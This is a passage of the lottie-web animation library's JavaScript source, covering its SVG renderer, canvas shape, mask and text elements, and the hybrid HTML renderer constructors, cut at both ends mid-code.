                if (this.prepareFrame(this.comp.renderedFrame - this.data.st), this.renderInnerContent(), this._sizeChanged) {
                    this._sizeChanged = !1;
                    var t = this.layerElement.getBBox();
                    this.bbox = {top: t.y, left: t.x, width: t.width, height: t.height}
                }
                return this.bbox
            }, SVGTextLottieElement.prototype.getValue = function () {
                var t, e, r = this.textSpans.length;
                for (this.renderedFrame = this.comp.renderedFrame, t = 0; t < r; t += 1) (e = this.textSpans[t].glyph) && (e.prepareFrame(this.comp.renderedFrame - this.data.st), e._mdf && (this._mdf = !0))
            }, SVGTextLottieElement.prototype.renderInnerContent = function () {
                if (this.validateText(), (!this.data.singleShape || this._mdf) && (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag)) {
                    var t, e;
                    this._sizeChanged = !0;
                    var r, i, n, a = this.textAnimator.renderedLetters, s = this.textProperty.currentData.l;
                    for (e = s.length, t = 0; t < e; t += 1) s[t].n || (r = a[t], i = this.textSpans[t].span, (n = this.textSpans[t].glyph) && n.renderFrame(), r._mdf.m && i.setAttribute("transform", r.m), r._mdf.o && i.setAttribute("opacity", r.o), r._mdf.sw && i.setAttribute("stroke-width", r.sw), r._mdf.sc && i.setAttribute("stroke", r.sc), r._mdf.fc && i.setAttribute("fill", r.fc))
                }
            }, extendPrototype([IImageElement], ISolidElement), ISolidElement.prototype.createContent = function () {
                var t = createNS("rect");
                t.setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.layerElement.appendChild(t)
            }, NullElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            }, NullElement.prototype.renderFrame = function () {
            }, NullElement.prototype.getBaseElement = function () {
                return null
            }, NullElement.prototype.destroy = function () {
            }, NullElement.prototype.sourceRectAtTime = function () {
            }, NullElement.prototype.hide = function () {
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement], NullElement), extendPrototype([BaseRenderer], SVGRendererBase), SVGRendererBase.prototype.createNull = function (t) {
                return new NullElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createShape = function (t) {
                return new SVGShapeElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createText = function (t) {
                return new SVGTextLottieElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createImage = function (t) {
                return new IImageElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createSolid = function (t) {
                return new ISolidElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.configAnimation = function (t) {
                this.svgElement.setAttribute("xmlns", "http://www.w3.org/2000/svg"), this.svgElement.setAttribute("xmlns:xlink", "http://www.w3.org/1999/xlink"), this.renderConfig.viewBoxSize ? this.svgElement.setAttribute("viewBox", this.renderConfig.viewBoxSize) : this.svgElement.setAttribute("viewBox", "0 0 " + t.w + " " + t.h), this.renderConfig.viewBoxOnly || (this.svgElement.setAttribute("width", t.w), this.svgElement.setAttribute("height", t.h), this.svgElement.style.width = "100%", this.svgElement.style.height = "100%", this.svgElement.style.transform = "translate3d(0,0,0)", this.svgElement.style.contentVisibility = this.renderConfig.contentVisibility), this.renderConfig.width && this.svgElement.setAttribute("width", this.renderConfig.width), this.renderConfig.height && this.svgElement.setAttribute("height", this.renderConfig.height), this.renderConfig.className && this.svgElement.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.svgElement.setAttribute("id", this.renderConfig.id), void 0 !== this.renderConfig.focusable && this.svgElement.setAttribute("focusable", this.renderConfig.focusable), this.svgElement.setAttribute("preserveAspectRatio", this.renderConfig.preserveAspectRatio), this.animationItem.wrapper.appendChild(this.svgElement);
                var e = this.globalData.defs;
                this.setupGlobalData(t, e), this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.data = t;
                var r = createNS("clipPath"), i = createNS("rect");
                i.setAttribute("width", t.w), i.setAttribute("height", t.h), i.setAttribute("x", 0), i.setAttribute("y", 0);
                var n = createElementID();
                r.setAttribute("id", n), r.appendChild(i), this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), e.appendChild(r), this.layers = t.layers, this.elements = createSizedArray(t.layers.length)
            }, SVGRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.layerElement = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            }, SVGRendererBase.prototype.updateContainerSize = function () {
            }, SVGRendererBase.prototype.findIndexByInd = function (t) {
                var e = 0, r = this.layers.length;
                for (e = 0; e < r; e += 1) if (this.layers[e].ind === t) return e;
                return -1
            }, SVGRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    e[t] = !0;
                    var r = this.createItem(this.layers[t]);
                    if (e[t] = r, getExpressionsPlugin() && (0 === this.layers[t].ty && this.globalData.projectInterface.registerComposition(r), r.initExpressions()), this.appendElementInPos(r, t), this.layers[t].tt) {
                        var i = "tp" in this.layers[t] ? this.findIndexByInd(this.layers[t].tp) : t - 1;
                        if (-1 === i) return;
                        if (this.elements[i] && !0 !== this.elements[i]) {
                            var n = e[i].getMatte(this.layers[t].tt);
                            r.setMatte(n)
                        } else this.buildItem(i), this.addPendingElement(r)
                    }
                }
            }, SVGRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) {
                    var t = this.pendingElements.pop();
                    if (t.checkParenting(), t.data.tt) for (var e = 0, r = this.elements.length; e < r;) {
                        if (this.elements[e] === t) {
                            var i = "tp" in t.data ? this.findIndexByInd(t.data.tp) : e - 1,
                                n = this.elements[i].getMatte(this.layers[e].tt);
                            t.setMatte(n);
                            break
                        }
                        e += 1
                    }
                }
            }, SVGRendererBase.prototype.renderFrame = function (t) {
                if (this.renderedFrame !== t && !this.destroyed) {
                    var e;
                    null === t ? t = this.renderedFrame : this.renderedFrame = t, this.globalData.frameNum = t, this.globalData.frameId += 1, this.globalData.projectInterface.currentFrame = t, this.globalData._mdf = !1;
                    var r = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), e = r - 1; e >= 0; e -= 1) (this.completeLayers || this.elements[e]) && this.elements[e].prepareFrame(t - this.layers[e].st);
                    if (this.globalData._mdf) for (e = 0; e < r; e += 1) (this.completeLayers || this.elements[e]) && this.elements[e].renderFrame()
                }
            }, SVGRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    for (var i, n = 0; n < e;) this.elements[n] && !0 !== this.elements[n] && this.elements[n].getBaseElement() && (i = this.elements[n].getBaseElement()), n += 1;
                    i ? this.layerElement.insertBefore(r, i) : this.layerElement.appendChild(r)
                }
            }, SVGRendererBase.prototype.hide = function () {
                this.layerElement.style.display = "none"
            }, SVGRendererBase.prototype.show = function () {
                this.layerElement.style.display = "block"
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement, RenderableDOMElement], ICompElement), ICompElement.prototype.initElement = function (t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initRenderable(), this.initHierarchy(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), !this.data.xt && e.progressiveLoad || this.buildAllItems(), this.hide()
            }, ICompElement.prototype.prepareFrame = function (t) {
                if (this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.isInRange || this.data.xt) {
                    if (this.tm._placeholder) this.renderedFrame = t / this.data.sr; else {
                        var e = this.tm.v;
                        e === this.data.op && (e = this.data.op - 1), this.renderedFrame = e
                    }
                    var r, i = this.elements.length;
                    for (this.completeLayers || this.checkLayers(this.renderedFrame), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && (this.elements[r].prepareFrame(this.renderedFrame - this.layers[r].st), this.elements[r]._mdf && (this._mdf = !0))
                }
            }, ICompElement.prototype.renderInnerContent = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, ICompElement.prototype.setElements = function (t) {
                this.elements = t
            }, ICompElement.prototype.getElements = function () {
                return this.elements
            }, ICompElement.prototype.destroyElements = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy()
            }, ICompElement.prototype.destroy = function () {
                this.destroyElements(), this.destroyBaseElement()
            }, extendPrototype([SVGRendererBase, ICompElement, SVGBaseElement], SVGCompElement), SVGCompElement.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, extendPrototype([SVGRendererBase], SVGRenderer), SVGRenderer.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, ShapeTransformManager.prototype = {
                addTransformSequence: function (t) {
                    var e, r = t.length, i = "_";
                    for (e = 0; e < r; e += 1) i += t[e].transform.key + "_";
                    var n = this.sequences[i];
                    return n || (n = {
                        transforms: [].concat(t),
                        finalTransform: new Matrix,
                        _mdf: !1
                    }, this.sequences[i] = n, this.sequenceList.push(n)), n
                }, processSequence: function (t, e) {
                    for (var r = 0, i = t.transforms.length, n = e; r < i && !e;) {
                        if (t.transforms[r].transform.mProps._mdf) {
                            n = !0;
                            break
                        }
                        r += 1
                    }
                    if (n) for (t.finalTransform.reset(), r = i - 1; r >= 0; r -= 1) t.finalTransform.multiply(t.transforms[r].transform.mProps.v);
                    t._mdf = n
                }, processSequences: function (t) {
                    var e, r = this.sequenceList.length;
                    for (e = 0; e < r; e += 1) this.processSequence(this.sequenceList[e], t)
                }, getNewKey: function () {
                    return this.transform_key_count += 1, "_" + this.transform_key_count
                }
            };
            var lumaLoader = function () {
                var t = "__lottie_element_luma_buffer", e = null, r = null, i = null;

                function n() {
                    var n, a, s;
                    e || (n = createNS("svg"), a = createNS("filter"), s = createNS("feColorMatrix"), a.setAttribute("id", t), s.setAttribute("type", "matrix"), s.setAttribute("color-interpolation-filters", "sRGB"), s.setAttribute("values", "0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"), a.appendChild(s), n.appendChild(a), n.setAttribute("id", t + "_svg"), featureSupport.svgLumaHidden && (n.style.display = "none"), i = n, document.body.appendChild(i), e = createTag("canvas"), (r = e.getContext("2d")).filter = "url(#" + t + ")", r.fillStyle = "rgba(0,0,0,0)", r.fillRect(0, 0, 1, 1))
                }

                return {
                    load: n, get: function (i) {
                        return e || n(), e.width = i.width, e.height = i.height, r.filter = "url(#" + t + ")", e
                    }
                }
            };

            function createCanvas(t, e) {
                if (featureSupport.offscreenCanvas) return new OffscreenCanvas(t, e);
                var r = createTag("canvas");
                return r.width = t, r.height = e, r
            }

            var assetLoader = {
                loadLumaCanvas: lumaLoader.load,
                getLumaCanvas: lumaLoader.get,
                createCanvas: createCanvas
            }, registeredEffects = {};

            function CVEffects(t) {
                var e, r, i = t.data.ef ? t.data.ef.length : 0;
                for (this.filters = [], e = 0; e < i; e += 1) {
                    r = null;
                    var n = t.data.ef[e].ty;
                    registeredEffects[n] && (r = new registeredEffects[n].effect(t.effectsManager.effectElements[e], t)), r && this.filters.push(r)
                }
                this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect(t, e) {
                registeredEffects[t] = {effect: e}
            }

            function CVMaskElement(t, e) {
                var r;
                this.data = t, this.element = e, this.masksProperties = this.data.masksProperties || [], this.viewData = createSizedArray(this.masksProperties.length);
                var i = this.masksProperties.length, n = !1;
                for (r = 0; r < i; r += 1) "n" !== this.masksProperties[r].mode && (n = !0), this.viewData[r] = ShapePropertyFactory.getShapeProp(this.element, this.masksProperties[r], 3);
                this.hasMasks = n, n && this.element.addRenderableComponent(this)
            }

            function CVBaseElement() {
            }

            CVEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, CVEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, CVMaskElement.prototype.renderFrame = function () {
                if (this.hasMasks) {
                    var t, e, r, i, n = this.element.finalTransform.mat, a = this.element.canvasContext,
                        s = this.masksProperties.length;
                    for (a.beginPath(), t = 0; t < s; t += 1) if ("n" !== this.masksProperties[t].mode) {
                        var o;
                        this.masksProperties[t].inv && (a.moveTo(0, 0), a.lineTo(this.element.globalData.compSize.w, 0), a.lineTo(this.element.globalData.compSize.w, this.element.globalData.compSize.h), a.lineTo(0, this.element.globalData.compSize.h), a.lineTo(0, 0)), i = this.viewData[t].v, e = n.applyToPointArray(i.v[0][0], i.v[0][1], 0), a.moveTo(e[0], e[1]);
                        var l = i._length;
                        for (o = 1; o < l; o += 1) r = n.applyToTriplePoints(i.o[o - 1], i.i[o], i.v[o]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5]);
                        r = n.applyToTriplePoints(i.o[o - 1], i.i[0], i.v[0]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5])
                    }
                    this.element.globalData.renderer.save(!0), a.clip()
                }
            }, CVMaskElement.prototype.getMaskProperty = MaskElement.prototype.getMaskProperty, CVMaskElement.prototype.destroy = function () {
                this.element = null
            };
            var operationsMap = {1: "source-in", 2: "source-out", 3: "source-in", 4: "source-out"};

            function CVShapeData(t, e, r, i) {
                this.styledShapes = [], this.tr = [0, 0, 0, 0, 0, 0];
                var n, a = 4;
                "rc" === e.ty ? a = 5 : "el" === e.ty ? a = 6 : "sr" === e.ty && (a = 7), this.sh = ShapePropertyFactory.getShapeProp(t, e, a, t);
                var s, o = r.length;
                for (n = 0; n < o; n += 1) r[n].closed || (s = {
                    transforms: i.addTransformSequence(r[n].transforms),
                    trNodes: []
                }, this.styledShapes.push(s), r[n].elements.push(s))
            }

            function CVShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.itemsData = [], this.prevViewData = [], this.shapeModifiers = [], this.processedElements = [], this.transformsManager = new ShapeTransformManager, this.initElement(t, e, r)
            }

            function CVTextElement(t, e, r) {
                this.textSpans = [], this.yOffset = 0, this.fillColorAnim = !1, this.strokeColorAnim = !1, this.strokeWidthAnim = !1, this.stroke = !1, this.fill = !1, this.justifyOffset = 0, this.currentRender = null, this.renderType = "canvas", this.values = {
                    fill: "rgba(0,0,0,0)",
                    stroke: "rgba(0,0,0,0)",
                    sWidth: 0,
                    fValue: ""
                }, this.initElement(t, e, r)
            }

            function CVImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.img = e.imageLoader.getAsset(this.assetData), this.initElement(t, e, r)
            }

            function CVSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function CanvasRendererBase() {
            }

            function CanvasContext() {
                this.opacity = -1, this.transform = createTypedArray("float32", 16), this.fillStyle = "", this.strokeStyle = "", this.lineWidth = "", this.lineCap = "", this.lineJoin = "", this.miterLimit = "", this.id = Math.random()
            }

            function CVContextData() {
                var t;
                for (this.stack = [], this.cArrPos = 0, this.cTr = new Matrix, t = 0; t < 15; t += 1) {
                    var e = new CanvasContext;
                    this.stack[t] = e
                }
                this._length = 15, this.nativeContext = null, this.transformMat = new Matrix, this.currentOpacity = 1, this.currentFillStyle = "", this.appliedFillStyle = "", this.currentStrokeStyle = "", this.appliedStrokeStyle = "", this.currentLineWidth = "", this.appliedLineWidth = "", this.currentLineCap = "", this.appliedLineCap = "", this.currentLineJoin = "", this.appliedLineJoin = "", this.appliedMiterLimit = "", this.currentMiterLimit = ""
            }

            function CVCompElement(t, e, r) {
                this.completeLayers = !1, this.layers = t.layers, this.pendingElements = [], this.elements = createSizedArray(this.layers.length), this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function CanvasRenderer(t, e) {
                this.animationItem = t, this.renderConfig = {
                    clearCanvas: !e || void 0 === e.clearCanvas || e.clearCanvas,
                    context: e && e.context || null,
                    progressiveLoad: e && e.progressiveLoad || !1,
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    className: e && e.className || "",
                    id: e && e.id || "",
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.renderConfig.dpr = e && e.dpr || 1, this.animationItem.wrapper && (this.renderConfig.dpr = e && e.dpr || window.devicePixelRatio || 1), this.renderedFrame = -1, this.globalData = {
                    frameNum: -1,
                    _mdf: !1,
                    renderConfig: this.renderConfig,
                    currentGlobalAlpha: -1
                }, this.contextData = new CVContextData, this.elements = [], this.pendingElements = [], this.transformMat = new Matrix, this.completeLayers = !1, this.rendererType = "canvas", this.renderConfig.clearCanvas && (this.ctxTransform = this.contextData.transform.bind(this.contextData), this.ctxOpacity = this.contextData.opacity.bind(this.contextData), this.ctxFillStyle = this.contextData.fillStyle.bind(this.contextData), this.ctxStrokeStyle = this.contextData.strokeStyle.bind(this.contextData), this.ctxLineWidth = this.contextData.lineWidth.bind(this.contextData), this.ctxLineCap = this.contextData.lineCap.bind(this.contextData), this.ctxLineJoin = this.contextData.lineJoin.bind(this.contextData), this.ctxMiterLimit = this.contextData.miterLimit.bind(this.contextData), this.ctxFill = this.contextData.fill.bind(this.contextData), this.ctxFillRect = this.contextData.fillRect.bind(this.contextData), this.ctxStroke = this.contextData.stroke.bind(this.contextData), this.save = this.contextData.save.bind(this.contextData))
            }

            function HBaseElement() {
            }

            function HSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function HShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.shapesContainer = createNS("g"), this.initElement(t, e, r), this.prevViewData = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }
            }

            function HTextElement(t, e, r) {
                this.textSpans = [], this.textPaths = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }, this.renderType = "svg", this.isMasked = !1, this.initElement(t, e, r)
            }

            function HCameraElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initHierarchy();
                var i = PropertyFactory.getProp;
                if (this.pe = i(this, t.pe, 0, 0, this), t.ks.p.s ? (this.px = i(this, t.ks.p.x, 1, 0, this), this.py = i(this, t.ks.p.y, 1, 0, this), this.pz = i(this, t.ks.p.z, 1, 0, this)) : this.p = i(this, t.ks.p, 1, 0, this), t.ks.a && (this.a = i(this, t.ks.a, 1, 0, this)), t.ks.or.k.length && t.ks.or.k[0].to) {
                    var n, a = t.ks.or.k.length;
                    for (n = 0; n < a; n += 1) t.ks.or.k[n].to = null, t.ks.or.k[n].ti = null
                }
                this.or = i(this, t.ks.or, 1, degToRads, this), this.or.sh = !0, this.rx = i(this, t.ks.rx, 0, degToRads, this), this.ry = i(this, t.ks.ry, 0, degToRads, this), this.rz = i(this, t.ks.rz, 0, degToRads, this), this.mat = new Matrix, this._prevMat = new Matrix, this._isFirstFrame = !0, this.finalTransform = {mProp: this}
            }

            function HImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.initElement(t, e, r)
            }

            function HybridRendererBase(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    }
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            function HCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !t.hasMask, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function HybridRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    },
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            CVBaseElement.prototype = {
                createElements: function () {
                }, initRendererElement: function () {
                }, createContainerElements: function () {
                    if (this.data.tt >= 1) {
                        this.buffers = [];
                        var t = this.globalData.canvasContext,
                            e = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(e);
                        var r = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(r), this.data.tt >= 3 && !document._isProxy && assetLoader.loadLumaCanvas()
                    }
                    this.canvasContext = this.globalData.canvasContext, this.transformCanvas = this.globalData.transformCanvas, this.renderableEffectsManager = new CVEffects(this), this.searchEffectTransforms()
                }, createContent: function () {
                }, setBlendMode: function () {
                    var t = this.globalData;
                    if (t.blendMode !== this.data.bm) {
                        t.blendMode = this.data.bm;
                        var e = getBlendMode(this.data.bm);
                        t.canvasContext.globalCompositeOperation = e
                    }
                }, createRenderableComponents: function () {
                    this.maskManager = new CVMaskElement(this.data, this), this.transformEffects = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)
                }, hideElement: function () {
                    this.hidden || this.isInRange && !this.isTransparent || (this.hidden = !0)
                }, showElement: function () {
                    this.isInRange && !this.isTransparent && (this.hidden = !1, this._isFirstFrame = !0, this.maskManager._isFirstFrame = !0)
                }, clearCanvas: function (t) {
                    t.clearRect(this.transformCanvas.tx, this.transformCanvas.ty, this.transformCanvas.w * this.transformCanvas.sx, this.transformCanvas.h * this.transformCanvas.sy)
                }, prepareLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[0].getContext("2d");
                        this.clearCanvas(t), t.drawImage(this.canvasContext.canvas, 0, 0), this.currentTransform = this.canvasContext.getTransform(), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform)
                    }
                }, exitLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[1], e = t.getContext("2d");
                        if (this.clearCanvas(e), e.drawImage(this.canvasContext.canvas, 0, 0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform), this.comp.getElementById("tp" in this.data ? this.data.tp : this.data.ind - 1).renderFrame(!0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.data.tt >= 3 && !document._isProxy) {
                            var r = assetLoader.getLumaCanvas(this.canvasContext.canvas);
                            r.getContext("2d").drawImage(this.canvasContext.canvas, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.drawImage(r, 0, 0)
                        }
                        this.canvasContext.globalCompositeOperation = operationsMap[this.data.tt], this.canvasContext.drawImage(t, 0, 0), this.canvasContext.globalCompositeOperation = "destination-over", this.canvasContext.drawImage(this.buffers[0], 0, 0), this.canvasContext.setTransform(this.currentTransform), this.canvasContext.globalCompositeOperation = "source-over"
                    }
                }, renderFrame: function (t) {
                    if (!this.hidden && !this.data.hd && (1 !== this.data.td || t)) {
                        this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.setBlendMode();
                        var e = 0 === this.data.ty;
                        this.prepareLayer(), this.globalData.renderer.save(e), this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props), this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity), this.renderInnerContent(), this.globalData.renderer.restore(e), this.exitLayer(), this.maskManager.hasMasks && this.globalData.renderer.restore(!0), this._isFirstFrame && (this._isFirstFrame = !1)
                    }
                }, destroy: function () {
                    this.canvasContext = null, this.data = null, this.globalData = null, this.maskManager.destroy()
                }, mHelper: new Matrix
            }, CVBaseElement.prototype.hide = CVBaseElement.prototype.hideElement, CVBaseElement.prototype.show = CVBaseElement.prototype.showElement, CVShapeData.prototype.setAsAnimated = SVGShapeData.prototype.setAsAnimated, extendPrototype([BaseElement, TransformElement, CVBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableElement], CVShapeElement), CVShapeElement.prototype.initElement = RenderableDOMElement.prototype.initElement, CVShapeElement.prototype.transformHelper = {
                opacity: 1,
                _opMdf: !1
            }, CVShapeElement.prototype.dashResetter = [], CVShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, [])
            }, CVShapeElement.prototype.createStyleElement = function (t, e) {
                var r = {
                    data: t,
                    type: t.ty,
                    preTransforms: this.transformsManager.addTransformSequence(e),
                    transforms: [],
                    elements: [],
                    closed: !0 === t.hd
                }, i = {};
                if ("fl" === t.ty || "st" === t.ty ? (i.c = PropertyFactory.getProp(this, t.c, 1, 255, this), i.c.k || (r.co = "rgb(" + bmFloor(i.c.v[0]) + "," + bmFloor(i.c.v[1]) + "," + bmFloor(i.c.v[2]) + ")")) : "gf" !== t.ty && "gs" !== t.ty || (i.s = PropertyFactory.getProp(this, t.s, 1, null, this), i.e = PropertyFactory.getProp(this, t.e, 1, null, this), i.h = PropertyFactory.getProp(this, t.h || {k: 0}, 0, .01, this), i.a = PropertyFactory.getProp(this, t.a || {k: 0}, 0, degToRads, this), i.g = new GradientProperty(this, t.g, this)), i.o = PropertyFactory.getProp(this, t.o, 0, .01, this), "st" === t.ty || "gs" === t.ty) {
                    if (r.lc = lineCapEnum[t.lc || 2], r.lj = lineJoinEnum[t.lj || 2], 1 == t.lj && (r.ml = t.ml), i.w = PropertyFactory.getProp(this, t.w, 0, null, this), i.w.k || (r.wi = i.w.v), t.d) {
                        var n = new DashProperty(this, t.d, "canvas", this);
                        i.d = n, i.d.k || (r.da = i.d.dashArray, r.do = i.d.dashoffset[0])
                    }
                } else r.r = 2 === t.r ? "evenodd" : "nonzero";
                return this.stylesList.push(r), i.style = r, i
            }, CVShapeElement.prototype.createGroupElement = function () {
                return {it: [], prevViewData: []}
            }, CVShapeElement.prototype.createTransformElement = function (t) {
                return {
                    transform: {
                        opacity: 1,
                        _opMdf: !1,
                        key: this.transformsManager.getNewKey(),
                        op: PropertyFactory.getProp(this, t.o, 0, .01, this),
                        mProps: TransformPropertyFactory.getTransformProperty(this, t, this)
                    }
                }
            }, CVShapeElement.prototype.createShapeElement = function (t) {
                var e = new CVShapeData(this, t, this.stylesList, this.transformsManager);
                return this.shapes.push(e), this.addShapeToModifiers(e), e
            }, CVShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, []), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame)
            }, CVShapeElement.prototype.addTransformToStyleList = function (t) {
                var e, r = this.stylesList.length;
                for (e = 0; e < r; e += 1) this.stylesList[e].closed || this.stylesList[e].transforms.push(t)
            }, CVShapeElement.prototype.removeTransformFromStyleList = function () {
                var t, e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].closed || this.stylesList[t].transforms.pop()
            }, CVShapeElement.prototype.closeStyles = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].closed = !0
            }, CVShapeElement.prototype.searchShapes = function (t, e, r, i, n) {
                var a, s, o, l, h, c, p = t.length - 1, u = [], f = [], d = [].concat(n);
                for (a = p; a >= 0; a -= 1) {
                    if ((l = this.searchProcessedElement(t[a])) ? e[a] = r[l - 1] : t[a]._shouldRender = i, "fl" === t[a].ty || "st" === t[a].ty || "gf" === t[a].ty || "gs" === t[a].ty) l ? e[a].style.closed = !1 : e[a] = this.createStyleElement(t[a], d), u.push(e[a].style); else if ("gr" === t[a].ty) {
                        if (l) for (o = e[a].it.length, s = 0; s < o; s += 1) e[a].prevViewData[s] = e[a].it[s]; else e[a] = this.createGroupElement(t[a]);
                        this.searchShapes(t[a].it, e[a].it, e[a].prevViewData, i, d)
